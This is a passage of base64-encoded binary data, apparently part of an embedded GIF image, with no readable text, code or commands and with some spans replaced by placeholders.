etBCLgoETMQp5kF/9xV8QF3E2phIW9xLNIz2cAgyckj1N8E+TwAkP9lHxMAA/QHIWVoMIFSwaFkDXwAkPVWIWRQEwJ3MzJz8fZmIYhWJU0VEF1Cu/8wMJNAlCR0E0pipHp1I4ZmM59l8Y/0RSHxdkcJFTRSaGWEeGSlYYQfUuXudkRNUu7/[base64]/maQ3Cb+3VgLEDcBMoX2F3GIYSdt8UEeBCKRf5gQ8HgsSzY6pSEilocRzHY0nwcQRAK/8EUMGCcjXIkuQTUBjGYSwHUSU2hPdThEGIkzd5k/1Tcw+FcwH0PRJWUPHwYi9GFyXFQDJ2UkvJlD3WQCwFlUsnU5QyU3EhhkUmTiF0dT5lhii0dQqwdVzXhikEdlH2APzSLzQQGGgXMAPBdnCXVWBGMGT2h2eWC3Z3l4QIA0yEiH0nHB4zZ8NBMnNmeHGFBn22MltUBRwgM9ZhBZDnVxxQCIBwRm3SJi4AD/7IRgWZafLoAvjhCaaIR0VjIEETadv1aP9hIOVgNJWFNab/[base64]/0E4RFWD9CGHM5iaIk6j9IeA3fIxUolyu/4nN3kUB3IHRFN2NViHROGZUxdUFO54UdNHVYCUJYd3U/tRdnGJZbp4ZCRVRsKBhq2UJTahmGMQLekENd/5albcmlc1kac4dmdId3FZNEe9l3iQgcUESYIHNnywFXz7EyLKNXgMABdPqYlHkDfXU55VFdbDQe10WQ6bBH6UAfPeNY21Uf6OUJpvB+pTc121UI5QAFmqU1XkMgK4Al22YD+yAOrmQ4ZWNa22gi/uEA44AAwmmcK6IFcYMDOcI3CNAjqVQBrbQ0RfJK25g2GlIBvyYly+VcvZR+zIQmp2OZpiAm4/k5WhMmp+MLN/M5zUSAcbIlztRM/PY6fxI72NSQFCiBDxl2EqkQGSigGHmRGwlxndKRFGRBMDEqPAYrH4eSDxZhTHE+F4qhFaoUtcKDLfeDMFeiQKiTKYqTL//3UBnVorcSUDI4ADLoc0QZD3cwEVCYo0tZYwykrju6dD76YxokhllJLkYKsmWILkGFht7wpIHxle4CpU6mGYYBdi5rhwADgWrXGVnlpV1lZn94lzurL4Q4VmYVZ75BZ8GBHCDDpnC1HNKRMnbVMox3AxxwA5tIedvhV5X5JTyTIO/Rjw4ABap4JIRqNYpakKBJWZ7QqNYlf3P0fktjNIj0bdoGIbtQAgZQAhjCH7CkJIfzbNA5NMCJAzPyt4E7StLXN2PAWxXASuUQnQzQH0UyIpcEDlbAD8D2BY2zS89VAlagJvgonswkJqTzJmwSOnDyrHDiufXpIJbDXtWkZdr/KiiEIhgHcRiEshDhCilwcZH51XBTaa6bcqCjohIZNyrquoIfNyny6mLBcnIXWq8UVq/jgywd5mHx8687OaICG7AhanMsmmEMWz7eW5RPiJRGN7E4ypTp2lILZmMxtYUf54XlRC4eqxBItpVkyJV5wXVBxaRg+WT925D+EjBWmk1cJhB5mIcHE3ee0Yd+WGZolhuzoWaFyES88XcVHBx/h1aAOXh4VkVUxBxDMIloYFd8xnhgpB3yALWFNpkgwAEdYAE40yZFAA+l5gKRRmmQdprzlrXzxo/s4WjbdTUSgJqPJsQBQoCZ+yC8VHvnsI9DMosM8AiEIwFFMsVFIg6mQ/AFNqLFaqAG0kcCJWC4gQNc24gksURtaON94FACUDIlu5R+qvNMpeYzcZS2WFMElGDHhiR/ARlMl5W2CVIe84Y1AQEAIfkEBTIA/wAsAAATAOsBtQAACP8A/wkcSLCgwYMIEx70cAJUw4egPAwccaKSRYugIi5Q4G1BR4UJFTA8Me8ESZLfvAnUMYDlypYtQcqcSbOmzZkPZMwrubOkBwU3gwodSrSo0aNIkypdynQmqH5Qo0qt9E+G1Kv9PHTsqAPoQG86PC4Iu3XsghFYr4IauCDmwVAP4A6IO68SKLt47+rNm1evX7t/92YEPE9lQW/feiperFgrzUppo3ptSrmy5cuYM2veLBDtMz6gQ4Ou1o9kPz6iUqs+1o8qW2+wxYL0Brnasdu4b0M2DJOl74Fxg4d6Grm48eNpDQv0hjyy8oRWkdUpML16naycs2vfzr2795tQj4j/Hy9eVGsP/aodgbAeAvt//QyLLRv7H9kF9v8NeFqNnX8I/vnHGig6+NbbAASFot8/cDFXCT4QRgihF/[base64]/bADIIABsgOZVgOABdMDcz2gn6dy5dTPDGmUamoajpRKRhqrpkqGI2TE/yrrrLKigAIZTOCKKwpM9DpDVaE0EAp6Z/TaxbHIJpusCK/0s1aP3uikmAwt/mMGkkfmKMMACg5ZJ1YnqKQDnVdVcqVynmJpnzcnHGcuRzNZ9W25CiggQ5vzGkduvlE9M9AcMAD8RcAC6GnwQAqs2SJGFzXscMOnHeHnn8+0ll6h64kHWSUnbKmAR7DRdx+jCzx1zKT/+UcaKC0ZyBKnnCo4V6jtHnPqqauaumqsqMJKa6y33qqrrbkWzcQm8a0YCmSfMNGF01ArK7VACnITGVX9iPCP1kji0I9Xw/VjBgsisGD22WizoILZa6ugAgnOcjkAVG4DUbcKQGzRD7UEZf/JJZdPEUPE4IQPzk8/Vf4DlJYc1eu4Ak+10cPklFNeQw+XZ17D5ptDteYIQPVjzA41kL7D6ainrjoeO+Dhuuu9QIUJHibQTrsJuOdugh+7++H778DHjuc/ARM/h0DDH6z8vk7y8ed4pEU1XqEQRA/fx/TFxuii7YKCsqT+4dOP4t4cCPMDcf0T3Mz/QIbPzTfvzCqrP9MqdNG69qo/E1Ct2MCQmzBW1KSmrH+cQX0t6kcdFviJBebIgFwz0ta0Nj4GAYUKZDNb2dKWtrapDW6VYIlh3HY3IABBSRIhCJZWKBIDdqNwg+vBPlozma88zhuOo0o+Koe5HvaQc5rbnED/EkYDvm3OdKYrnepO57rWse51eBiI7XRHxd31rnfA+x1UBDKH5BFkYF9Q3naIOBD09EI1aEyjGlUjsecdAY0ZyxgERDFH0mgFNl2ZT1jsgx/[base64]/xQatIsPLQioQAdKUD9NbGJuJBR5qNeeavwjJRvhEle44pGw8Od7/2FNCBH5MkWmD4GL5JRV5sGOSE5yfpaslazwZ7ReoeATzhIWAAX4tJqW8lj/YMU/[base64]//BZKuJRJ/6FASXUCxySDaDXwr49SYPhIJRoBRl1F4ho1cQsA7/[base64]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[base64]/5YmsJqhQ5IMHooHh9OF7fSFo1KZc2CZAoE0yWBhsXM8CKGGHWasNTGjI2ajLyuRohUZfkiRVAGIzyMK7YMfkAEKgFg9/eB+wFaIXCIRiRiugVQJvQA+leIfrbE+zYZ/i8Qo7dMP7xOmaZCTAlimZOAF1OZtahpurBCdZMCAVHEGm4AMjbsJOOC4kvu4yOC4kVu5/3BKSNMPVCBvfHqw2jVBs8SUVoEDhFo2SiKCvbgiiTqWvFSWzDYA6KEG+mlC44NH3oAWZ2BCg6Op61UJngIvNvSphXYW8KGglcOggNkPcAVgg/kUWHBgO3A4r5qhqpChNMtXr/NgQauPwLqrA/+BNGWYRQ2nYcNqajAKtQrRkEqXfQMGOiOAmrRGUCw2pKCVUJDRLv+gHhlTMQSKR38TFlTxpLMFIKTxD5UiSOzwFDIQM3NRPpG4IDrwrqaSiU/RifDKKnP3KrDinAfIpvlTivPwP6gYp6R0U8cCU5nruQWBgucpAu4ZNkWSQRvkNazoI8OiQE5Fnzqif6GnnwynH3/DTACqqfO1JBzRVWVVVh9jaN34BaRal49jFfwAoajaPvkqOpNmOgIWj7BaYFqYTpsWYTgHaJVpmUULkAJ5WAWJEGw4feoLEiAmtZNBRK7GffMbUBKjxwZlR//0muMTMXIEFXhUURWlA2vBm+H/Kq4WcwxwWykDMmR2i38DMVJgeirsQJk4A6+VVHexooD5wwQ5KQMRsBYQGIFTZlM3dR3iyYHzBhnYdZWszLBZc7oiQEv/4ElCQiQtyKimyGytW7uGChtokaCZWjh0VgncwKR9wxHauBEqy7JZYU0i0Q+ooHubgwX0RqGrSjoWSqc5CxmYQI+t81ch2r14QKLgW5MDCTz0dAbQF32ZEAAwmr5xXMkCwb4i1ll0OEQDhmJ5vMcGVVoVMwLowb/Ps6OVQEdyZB4hhJtch2jjs8izxQ4VMyT9EbcB0j7qmqX45xLBdonCBRVGljOV9JOWdD9CSQaAeg0CYcKjhCyCF4sP/xRKjjdvFRS6IpAjkGa6NGw2qSss/7Cdu1wA8+k2ObA36Do3Mlg3JmQ39CUDYwFfxxyyaqAjXEIQzkxoxBs6/aW8jhNOVsw5VyAQqnpEphN8D3MRjEmrwXerXuhgoEAFz0AFlUAFdE0cK7oJxXoQkrVhL/oPga0NcDAQhQ2HrjajCDO1iWO1eTzQKyZXDupGc3RGCrUeOwpMhvxr4LqSkjIgC8CHxFYpV+pbHw0Tlbicl1wqSEamzElJHvzBKt2mUNEAnvIPSTllMY3CuBhvnysQgXaVFFTUR0LDSR2tUGHUR53Uhac0oUA3xLSWV50S42LMVU0ErEcDYLHMXLXEW/8tFhJxzT1ABJVDl1iRStfcTTWwC9EVhXdFafQlFVnbC+TsOsnwD0DrTiZAc4GcFr1gWL4zaiDRhpDV158JB9ogEH0Qx5V1WWzCzy8LOv/[base64]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[base64]/sA05e+WPEfU7MiFwbFmBRcEZ/hqYRp+rIGp4mmhr4kZjFf849qaq02fTFDp26DDDv2o5kaZAEVggIKwAZWsP0gQQkNS5RQRMA61FnqreZGHgN8of+cuSLC3cg0H8Cpc4fFMhzi/tEGxqlhSlEjbWn7sk9+3k1BUWTQ3QAIExrEVrax5QINuPCPVBbpClvEwyH6MYOWrAglFRFuS2Znr4tkYSQXgQO/RPrclchkpReZ7htZmqeiFE9hANxqdv/[base64]/[base64]/CE1brWap2Ihggsa8iIdzoxsRTE1UpIJmrxpQks0kVsfHWRtRIpBYuBHGAC38cQyB0Iag/A2ewXqAe4y1ZG/saFn8WRwWglLlKiduiVomihS5ZQy/7Qi2ZCYz/26JskUTYMJvKhFucVOEERW5RCQkwZe+bqdnjA/Jzz4C0sB4dMfiAaUSHiB5P6qBlCgBBY+Nnl4/vgHUrBRpe+Uli/fgy+kHiE+pochrU2H21Kh+MtWCmcVb+gGA+aVhlEXvR9AINUgHR+ZoZBgNDZb2jzgMMGlF8sEt63BLr7Pi61/P69jrcPYzmBivzgRbXptptuGAbnAYuXa2acxtVeH4VW5RA938/uO9SdkHMlmnfIq8zja954bwEUobntwfdDdvATWZD5WvzM8a3I0fkXMQgkDRcYLP9ra3LboWt2giLbBhJQCYw5sx4nCWcAS5a7w4RvpQo4y7saR7lm5JaP8SRyv15aVKyipR8HhoJUmF0RqL3lQyxjwwRdotlaB5e78ig5uD78hu2vNbQo0+/T4gHkTBmfsI0xdXC6YfPigSz4ZGhvA42FCSYUKvr0EmAToNmIDFEQDXv/5/MDFQiKCS2I0COLEUK5speTGM4LkWm7BtwzsVwLFviwDs0A6/C6dyEzFQKLw5yghg4TQc8gYlyw8hcpYu+T18ow99y7J++ifWapAMaR5VGLgxK7iLWCjeMpF5AADVy4jiYj2KmAOIwxE5q717yb2M+x0ZCB4/M6mD0S446YVeqIYn+a4oOZk/kgqF6YdCkhns8QqdGIv2KqqjEh+d4z5LwqRMGrX//aov/+oTopiBpIOf8JgBp3MML0gQB9sfqau6JMiwtAImMCpEsiI5/[base64]/p6AMp3mFT6jIiqTI/[base64]/KKCjj5qREgikojw0cSinkQE7VAKk/jvn8YAIbxvkwCv1BYn1DCGS4gilZLPzLYw3kQGvtZMKNryP05FGDygAiYEgvzjC5IIGMrJg97gGtTpgm6iGfCDaJIsd1Qj7JqgGsATv/hDE6XlEkJZAH1EKOb/DaimJud/LHe6DO1MEX7qI9VVAsa+Ip9EKLFiU4fosUqc8pbLBDK0ZYaALivsBJgnK0blK3aOrgtiohK8MFS4h2LKK6zTJEX6agswBfaQcK11L05issfkctAc6ni2Ri7DDm+1BjO9AbC4AOMOYJAQhbEMbnyai+ba0x6bBOWuQhPk0w2NB86wcl+AMj/Iox+yAWCVLrfoh+gcYzRcItc0J+iSc1PDLa0Ao3X7FEOq5R/SIKVSiZNwQhPqY0cSMBqI5OLuDYKy7bgvIiZVIHkvMkc+4dvopVRBAJ0qgT4UDfEK7z6GMEjs5JnqKf9IAJZJJj/76wSKvsKbHHBGuiHzauczru3Gowtq5wtjCi6Q+AtQQiKUnqzFHCzsrwI4oo4jTLLjlgJtQxQkWpCYCSYmAA+mihM70KSLqSpQ9tCJemjLvQAT8MORZMe6GuLKYEkVRULp8CKeYyvNLwIyYQql9FHswiKBsiTebCqv/CTpOsLLhAU0XSMviAMTZiMqUtNt8g/C+vR2LSasKmEJOiz2uAa3BSBsOkHZKiDAuDWbi0AHPANCisJzgjOGfuHAkjXdDWAdK0hCnMxVyGTAjAAeq1XezWAXQhX7kIJD2RF9kiyPOGHXdgFfB3YXbgbJqk8H1JBK/usgb2Ch0UQfuicK7Cs/+kKRtnCLRoovcwphSswHd/aBB/8B034SiBckRVJAdgTgBQQADrLqBThCIxAA5JYLgzIl8jCM0jtF2yUozoiGJWio270ifB4KZ9IPlGYiEqggcdsj0qQni1JNybjg+obCzOcRw9tkxAF0Q/lL8q8r0qwwH6QnzjUmbdoUTtMgRhVDAVbPxrVtcpAAWCaB8JgBcxoTWfNWwUKiiSYhwhatglStkicEkMUimsDzs2gROoyRNJ4SXzkRPlg3P/jTDE1PMObzr/[base64]/C+AfDWIxaI4NC/bx/2ASpezAmSEZB+ge0GiBnLbYfXY1q8oBA7IdXENzdCNxpeo0w84B5AGERnq5yHc7HfUkaoFsVplsZGJzEwjZuAOEVnuETmIe3PEVUDBa1+JF2CsEmqeETGKgTOAFfqRLRFV2gxIhvmIcgbmJQIGIPcOKD8pWOs5KqbImNnYdNAIVN0OJ5mAE2oM9/+EHahQHdZUZmbNn/AEiRAKAzjaiz/byXfCkJA8iEOi6BPrCC5AWYJqEulRKYJHYLHxhkQj7dBJlcQy5EJi2JQSpcguFcMMo0rLUTNGy3YXlcN2nkQgSFBsCO0o3dT/YfSBYrFQ3lUF6pUi7dSnjclbg24qzNiwjOBqhNxHWxccW2W7ZJjPhQllkn+MUIDzTFJP6b9tihlNIBK6GPfzjiZD5iPwPalaiuktDTaL6I2uICVdjfi8gFVmKDMFY923093XW4QmXZeEmBNl7jTFhjeUEJ/1yu2ClebcCALzCJPe4XjktmoKUjmvCAUZ4SJpkH06oEUIiagq6EELbhW+YEOfCCi/BbMCLo0f3n/[base64]/uR8j9B6CO7H/IgIyohwxgbdeWg9hmbYxQbRsBaty2aYyo6Z1mhP8gvQZGAG6bBu4g/YfgrunjHu6dvgjebiOe62mXJE6bBM5/ONyXlDGXYGWesw5LjkxK0lxknqPGHFNuABYF8EBgniPQFV2U0MYPRImvBpI8hWb4xq3WbQ9lbAnfdWsgVFkVaeOWhbgWCQDgDd6VyAI4KF7k6gM8/muXaN4D3cbABuv2Bus46u5/IIWUyAAK8IJ6AOBr4N4nTYkx1eH4ZSf5YAtLUuphGe3MZYsXx3AXC/GMkAM5yIAbD4EaZ23aRglOYAmgRgnTqOlYJnKU6O2S8O3eRm7d3unh/u3i1m3dzhFX9uno/mkHbABwM+qXbAnug6p2W4vMDZa0QBZ1y9z/[base64]/t4HZ25dbtZv/t5p7y3YFlIU9con5XGXPclqCOS4YqqaLkUzwqZd5htVA8HMpcsP5JN6fvCt9nCadU4KGurdbzi2CDPVeJFABLRMVdiqAzdPbdIiyJaUSuu87ri8AA54L0lJDLHonL/0qfeCuhc+EpiWAxspWo35KggHr4dJvs7sEpc48hc8tNGRC0yVPPXF/25eqIsWtrAmO/9X+4cZq/CNW27ZLwdWJXCSl38mS39pJw8uAueuHeaSZnbnIF+icnciO/7ZRwUkrMNlj+tuoecZRA6v1qNxh3kx1eZsAxPCuJD3YicxK8j/AG61J3CSG5WNadZni3kR9kCX+fszNOkQB/OLMk8NYpXkPPCOPda4d/cLjsOEB7+Am38DaibZ0H0YwQXaDymBP/bEtCiQ/17siUVZ577lye9cjm9ZIAfVBnic5X9mN/+qdXeqOH9iR49iJn9uE+bmX/eaHHkSp/5SgldphkwP8Wg1eew3ZsG5atF/61EHN2gnz6CNMcwqEky1xlPnEcmfO4x3NKnXccSeuzVr1+J3jdDXC4Nmd0Vgm7xgjlwh2UQC6dHfyU0EYDrXhLl37DHtDLdg9W7hfI/nVwh/5TlHxZBQhvOv4RJDjA4IN/Ax4cLOiQYQSHEiWGkEOw4sSMGjcSvJaEY0FG/z5KTHJNJMmOJE0y8njSZUGTIDlea1DzZiic/3KGahAqgk+fEUL98wkyVKiERP8xHEhwgUQd3hT8k6qDG1Op/6Y6hDpTItV/IybSUFD2LFUaBbmpxbpxFEG4/0gVZAOAIL5/AGCkgPGP79++AlIMHhxAQIB/iDP/OZTEWCMGbQUxZPlX+SvmzDPHkh1x1vMIBaFHiw5L0DRYtQk56qOw0bVGgf+86lhQe8ACb1sH6Diog+GDB0RDLfS2WmI8pBGuRdQoJ0QTjHKaTLe48ZpG7A49/oNpUibLlx9FEkzSsjz5ieS/F+SuUvPMBkWXd8+5nGjEBkAxJ1xYcEBDBekmoFYFPeANgv/Q4JRDA8L3D2oZlaVghGxww8ZEo+DjxV3/5EWQXSDqlcI/KXTYF4qA8VUYYogRlEliIGWhzWUEaRPZPxg8uCOPMhBEA2cEhaZAaaSFNlGQpw0YHEj6EERBa1Fq1NxBujFYEIMFGkRQUkxtlNRS/9CX/xF0/5Rp5j8WMdLEmhs1p5lM5WH3kUvpdccISS+h9J6eJ8n5D0rezTnnjkvpZ1NB+uW0005vftnlUg/0NtAA3ngF1oAIcvNbVQIq4OBTEW6UpENhmQUhQW79o+o/chGUghewdgjSXhoVRlgKAQRAomL/BPAYSJI5pCNBjWjTCLE8KquRjwWRGhaQRUorlqg/rvoAN2HK4UUGE0EpEWz/ZFCPF1wSJJtsWC5QqVVOSaqQUgpt9a5D8QwQT3PMZdSEmfw65C+/12i3I50Fc1dndyu1ZJ57IXlkZ0yD0omnSgcbrGyYQNl3zaL6ESQfSMI1xFBDvA14JVgJXaWbWqct8P+pAi/L/[base64]/UR9T/II98CclPveNYzSIJYeylHnmkgBI9kHdBtmfk5FeOdoVbbeV7w5tClB7n3+kF2RsBvho1kcT89dN/v/38cs//sXaLEiQ+jxhGOIIsrIAMOyCeEtiwjaRkaku5yZtAxjGP+U0iYSKO3HyTvgBJJEGpalBmQIWZCWkEK5xgA/f+QYZ/pGGFBFlhLFxIEADkpUOzckiKcDUYxRxtI0srSGWEpRFE9MEKjSCiEQmCiKghAgFNfF5mpEc1681kQRJJ4Uy+NZNQiJB0HSQIcPxDFKV4o0tgHABR4tGR5yluJ9qpII8expIGHu4kH+Hb4rCzwO1M7CUZoSNmsANAnghlJquJWyh0kEiioEwgA/rUQK40Ck7ArIul2ggbjpMas5wqI7j7BwVkmIaCkMF7BbmhQ4RGEBgMhneZAVZGtNEHOEik/4gE6cMSrTATEiAAilN01uogNBrMcM0htqsHj7rVLXPRyyGqU8j5OJUBJzhhS85M42o81sZA4lGF/rMJoh4kh/CAhGIE9BMfKbZNORluIt2EjxdCUJBuySFv9/lSCFAwEYZMpAmc8GdGqnkuEQp0I7m55EZw1kkKPYQgKQwlGVqoQhk6hBSwSkENP5kRV/qKMBmRRGIyIYmNyFKIt0TESZ2WkRI4pBEIcJ4vvwKksoyFM6RRVj2WuSNy/[base64]/1BqGF0xAqRMIQyuWOhE6IJUOU/CHP8LwIOCGoawZmUIYJlCQqM61uXOVSBiSG9swANchEPsHcu/6VWuEYQP+sEZH2vkPDYRBu1+pqhiam17nrhepnPAbcJUb27tOoLpeOupys7reCfA3uhsQ7mxUFV86IKFcv/WHeVs34NjQAFQ6854XwvUPRzhiLjOhoUaEdliJuKgxIZ3IEAoimT4IsQr/uOz/DRBxgxTfYJf/MAAJDFBajYBmplp7nhwykAEJL2spoAJV6DhYEGvEtyD19YdSf7CU20a3ydT1x3+dHF3zSuTAyu3rbomMZIJoGbhe9nJtvWrl8b4guAXxqkOmUObgZrW/T/7yBu7KNw0A9wVgpcObv1zkguRZz3pGKnMscuC7Hpi8ZuYcVv2saOBuQCK+BS5Y10AQ6jYaywVZNKYR/CMFqCoin1xhhQtCigo7IhsciZVheddKpDW2IDASKdOAOAST7sEhRETpif+hYkQAQiJGcGIv/xG1z764ADOWyEw5OaHXlVCEZjPlsvzlpaqkaza3wdJXvbtlLu85TJle9FQT//3tPS8XuOD9B3el7GTzUhqpdPaHfNWDVW1n1c8b4K95F3jgDSA10+cmyLiJ+1Xguru+wqVuvCWi5yjfu78ToLK4y/ruhBfkwAH3snYdlDfuZaBcFHCEDMlACpFvBNV6AYlHPVoQViftw0nLQogtQ5AhkLjWyjNxQXoNCF4jAgSIMIIRgmGEf4xh6MEuyNGPLaRkRwt7M7GkRHYsdR4NBZpAdcptnOJIhxha0z1VK73/h1bnkt25DjnyuLXL3HtrFbtln4JxD5xc/hKXv3Z/uETIW1vk4nvPan0qoIwcXw3c/e6Q3ohxAQ5vrhM+vnD3LljJXZC3auAFAP7t5Q8PVf+7P9nuUziy3a2B740c+SusIqVryBBqUo589RKJhcn/+peC6O4vicFViRzy2JFK5DJDgIM29lDrPuDcISkuiBF4/Q+gI6LozjfCGDKigj+owKwy8MxpHNIyad2Ueqv6F7QLQoF6jJ8jp/0bGKuilUjaRoSVOk7nJ3J